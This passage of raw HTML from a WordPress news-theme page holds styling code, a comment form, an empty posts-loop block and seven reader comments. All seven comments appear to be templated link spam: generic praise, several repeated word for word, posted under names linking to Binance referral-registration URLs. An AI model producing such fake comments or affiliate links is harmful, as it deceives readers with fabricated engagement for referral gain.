            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 cite{
            font-family:Playfair Display !important;font-size:14px !important;font-weight:700 !important;
        }.tdi_64 .comment-content p{
            font-family:Montserrat !important;font-size:12px !important;
        }.tdi_64 .comment-reply-title{
            font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0.8px !important;
        }.tdi_64 input[type=text],
        .tdi_64 textarea{
            font-family:Lora !important;font-size:12px !important;line-height:1.6 !important;letter-spacing:0px !important;
        }.tdi_64 .comment-form-cookies-consent label,
        .tdi_64 .logged-in-as,
        .tdi_64 .logged-in-as a,
        .tdi_64 .td-closed-comments{
            font-family:Montserrat !important;font-size:11px !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div class="td-comments-title-wrap td_block_template_2"><h4 class="td-comments-title td-block-title"><span>7 COMMENTS</span></h4></div>
    <ol class="comment-list">
                <li class="comment " id="comment-969">
            <article>
                <footer>
				    <img alt='' src='https://secure.gravatar.com/avatar/da45f504e30a8f5a61de3b79c3442090?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/da45f504e30a8f5a61de3b79c3442090?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                    <cite><a href="https://www.binance.info/tr/join?ref=DB40ITMB" class="url" rel="ugc external nofollow">binance us kayit ol</a></cite>

                    <a class="comment-link" href="#comment-969">
                        <time pubdate="1722122015">
						    July 27, 2024						    At						    11:13 pm</time>
                    </a>

				    
                </footer>

                <div class="comment-content">
				    <p>Thank you for your sharing. I am worried that I lack creative ideas. It is your article that makes me full of hope. Thank you. But, I have a question, can you help me?</p>
                </div>

                <div class="comment-meta" id="comment-969">
				                    </div>
            </article>
		    </li><!-- #comment-## -->
        <li class="comment " id="comment-17001">
            <article>
                <footer>
				    <img alt='' src='https://secure.gravatar.com/avatar/8cdfda39f9cf1d28a38271294d3f597c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8cdfda39f9cf1d28a38271294d3f597c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                    <cite><a href="https://accounts.binance.info/en-IN/register?ref=UM6SMJM3" class="url" rel="ugc external nofollow">binance</a></cite>

                    <a class="comment-link" href="#comment-17001">
                        <time pubdate="1737996938">
						    January 27, 2025						    At						    4:55 pm</time>
                    </a>

				    
                </footer>

                <div class="comment-content">
				    <p>Your point of view caught my eye and was very interesting. Thanks. I have a question for you.</p>
                </div>

                <div class="comment-meta" id="comment-17001">
				                    </div>
            </article>
		    </li><!-- #comment-## -->
        <li class="comment " id="comment-18915">
            <article>
                <footer>
				    <img alt='' src='https://secure.gravatar.com/avatar/d104210bdbf5a9d5603414bb875dd8f3?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d104210bdbf5a9d5603414bb875dd8f3?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                    <cite><a href="https://www.binance.info/pt-PT/register?ref=DB40ITMB" class="url" rel="ugc external nofollow">criac~ao de conta na binance</a></cite>

                    <a class="comment-link" href="#comment-18915">
                        <time pubdate="1738707236">
						    February 4, 2025						    At						    10:13 pm</time>
                    </a>

				    
                </footer>

                <div class="comment-content">
				    <p>Your point of view caught my eye and was very interesting. Thanks. I have a question for you.</p>
                </div>

                <div class="comment-meta" id="comment-18915">
				                    </div>
            </article>
		    </li><!-- #comment-## -->
        <li class="comment " id="comment-43114">
            <article>
                <footer>
				    <img alt='' src='https://secure.gravatar.com/avatar/1f72b9056520798c46904b40db01c073?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f72b9056520798c46904b40db01c073?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                    <cite><a href="https://www.binance.info/join?ref=P9L9FQKY" class="url" rel="ugc external nofollow">Binance推荐奖金</a></cite>

                    <a class="comment-link" href="#comment-43114">
                        <time pubdate="1744672988">
						    April 14, 2025						    At						    11:23 pm</time>
                    </a>

				    
                </footer>

                <div class="comment-content">
				    <p>I don&#8217;t think the title of your article matches the content lol. Just kidding, mainly because I had some doubts after reading the article.</p>
                </div>

                <div class="comment-meta" id="comment-43114">
				                    </div>
            </article>
		    </li><!-- #comment-## -->
        <li class="comment " id="comment-59547">
            <article>
                <footer>
				    <img alt='' src='https://secure.gravatar.com/avatar/30ad15cc7bd58cd8d7eaac3fbfc71182?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30ad15cc7bd58cd8d7eaac3fbfc71182?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                    <cite><a href="https://accounts.binance.com/ka-GE/register?ref=IJFGOAID" class="url" rel="ugc external nofollow">binance-</a></cite>

                    <a class="comment-link" href="#comment-59547">
                        <time pubdate="1747444870">
						    May 17, 2025						    At						    1:21 am</time>
                    </a>

				    
                </footer>

                <div class="comment-content">
				    <p>Your point of view caught my eye and was very interesting. Thanks. I have a question for you. <a href="https://accounts.binance.com/register?ref=P9L9FQKY" rel="nofollow ugc">https://accounts.binance.com/register?ref=P9L9FQKY</a></p>
                </div>

                <div class="comment-meta" id="comment-59547">
				                    </div>
            </article>
		    </li><!-- #comment-## -->
        <li class="comment " id="comment-123398">
            <article>
                <footer>
				    <img alt='' src='https://secure.gravatar.com/avatar/af072b42ae106100cca58a39bf90ad56?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/af072b42ae106100cca58a39bf90ad56?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                    <cite><a href="https://www.binance.com/sk/register?ref=OMM3XK51" class="url" rel="ugc external nofollow">binance</a></cite>

                    <a class="comment-link" href="#comment-123398">
                        <time pubdate="1758189206">
						    September 18, 2025						    At						    9:53 am</time>
                    </a>

				    
                </footer>

                <div class="comment-content">
				    <p>Your article helped me a lot, is there any more related content? Thanks!</p>
                </div>

                <div class="comment-meta" id="comment-123398">
				                    </div>
            </article>
		    </li><!-- #comment-## -->
        <li class="comment " id="comment-229771">
            <article>
                <footer>
				    <img alt='' src='https://secure.gravatar.com/avatar/16d2dce6e6298e216660965306537ab7?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/16d2dce6e6298e216660965306537ab7?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                    <cite><a href="https://accounts.binance.com/ar-BH/register?ref=S5H7X3LP" class="url" rel="ugc external nofollow">Anonymous</a></cite>

                    <a class="comment-link" href="#comment-229771">
                        <time pubdate="1767432788">
						    January 3, 2026						    At						    9:33 am</time>
                    </a>

				    
                </footer>

                <div class="comment-content">
				    <p>I don&#8217;t think the title of your article matches the content lol. Just kidding, mainly because I had some doubts after reading the article.</p>
                </div>

                <div class="comment-meta" id="comment-229771">
				                    </div>
            </article>
		    </li><!-- #comment-## -->
    </ol>
    <div class="comment-pagination">
                    </div>

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY</h3><form action="https://mshuja.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:" 
                                    type="text" 
                                    value="" 
                                    size="30"  
                                />
                                <label for="author" class="is-visually-hidden">Name:</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:" 
                                    type="text" 
                                    value="" 
                                    size="30"  
                                />
                                <label for="email" class="is-visually-hidden">Email:</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='22383' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div><div class="td_block_wrap tdb_loop tdi_65 td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_65" >
<style>

/* inline tdc_css att */

.tdi_65{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdb_loop.tdc-no-posts .td_block_inner{
                    margin-left: 0 !important;
                    margin-right: 0 !important;
                }.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{
                    font-size: 13px;
                    font-weight: normal;
                    text-align: left;
                    padding: 20px;
                    border: 1px solid rgba(190, 190, 190, 0.35);
                    color: rgba(125, 125, 125, 0.8);
                }.tdi_65 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_65 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_65 .td-module-meta-info,
				.ie11 .tdi_65 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_65 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_65 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_65 .tdb_module_rec{
					width: 100%;
				}.tdi_65 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_65 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_65 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_65 .td-post-vid-time{
					display: block;
				}.tdi_65 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_65 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_65 .td-excerpt{
					display: block;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_65 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_65 .td-read-more{
					display: block;
				}.tdi_65 .td-author-date{
					display: inline;
				}.tdi_65 .td-post-author-name{
					display: inline-block;
				}.tdi_65 .td-post-date,
				.tdi_65 .td-post-author-name span{
					display: inline-block;
				}.tdi_65 .entry-review-stars{
					display: inline-block;
				}.tdi_65 .td-icon-star,
                .tdi_65 .td-icon-star-empty,
                .tdi_65 .td-icon-star-half{
					font-size: 15px;
				}.tdi_65 .td-module-comments{
					display: block;
				}.tdi_65 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }html:not([class*='ie']) .tdi_65 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .tdb-block-inner{
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-block-inner{
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_65 .tdb-block-inner{
					row-gap: calc(18px * 2);
				}.tdi_65 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"media_size_image_height":"398","media_size_image_width":"660","image":"596","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","post_ids":"-22383","sort":"","installed_post_types":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","locked_only":"","container_width":"","modules_on_row":"100%","modules_gap":"48","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","show_btn":"block","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_65","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
block_tdi_65.td_column_number = "2";
block_tdi_65.block_type = "tdb_loop";
block_tdi_65.post_count = "10";
block_tdi_65.found_posts = "3398";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "340";
tdBlocksArray.push(block_tdi_65);
</script><div id=tdi_65 class="td_block_inner tdb-block-inner td-fix-index"><div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div></div></div></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_67{
                    vertical-align: baseline;
                }.tdi_67 > .wpb_wrapper,
				.tdi_67 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_67 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-bottom:-5px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_69 .tdm-title{
					color: #666666;
				}.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_69 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_69"><h3 class="tdm-title tdm-title-xsm">Recent blog posts</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_70 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_70 .entry-thumb{
					background-position: center 50%;
				}.tdi_70 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_70 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_70 .td-module-meta-info,
				.ie11 .tdi_70 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_70 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_70 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_70 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_70 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_70 .td-post-vid-time{
					display: block;
				}.tdi_70 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_70 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_70 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_70 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_70 .td-read-more{
					display: none;
				}.tdi_70 .td-author-date{
					display: inline;
				}.tdi_70 .td-post-author-name{
					display: none;
				}.tdi_70 .td-post-date,
				.tdi_70 .td-post-author-name span{
					display: inline-block;
				
					color: #767676;
				}.tdi_70 .entry-review-stars{
					display: none;
				}.tdi_70 .td-icon-star,
                .tdi_70 .td-icon-star-empty,
                .tdi_70 .td-icon-star-half{
					font-size: 15px;
				}.tdi_70 .td-module-comments{
					display: none;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_70 .td_module_wrap:hover .td-module-title a{
					color: #c51c1c !important;
				}.tdi_70 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_70 .entry-title{
					margin: 0 0 5px;
				
					font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_70 .td-editor-date,
				.tdi_70 .td-editor-date .td-post-author-name a,
				.tdi_70 .td-editor-date .entry-date,
				.tdi_70 .td-module-comments a{
					font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}html:not([class*='ie']) .tdi_70 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -9px;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_70 .entry-title{
					font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
				}.tdi_70 .td-editor-date,
				.tdi_70 .td-editor-date .td-post-author-name a,
				.tdi_70 .td-editor-date .entry-date,
				.tdi_70 .td-module-comments a{
					font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .td_module_wrap{
					padding-bottom: 8px;
					margin-bottom: 8px;
				
					padding-bottom: 8px !important;
					margin-bottom: 8px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -8px;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_70 .entry-title{
					font-family:Playfair Display !important;font-size:15px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_70 .td-editor-date,
				.tdi_70 .td-editor-date .td-post-author-name a,
				.tdi_70 .td-editor-date .entry-date,
				.tdi_70 .td-module-comments a{
					font-family:Poppins !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70 .td_module_wrap{
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_70 .td-module-container:before{
					bottom: -12px;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_70 = new tdBlock();
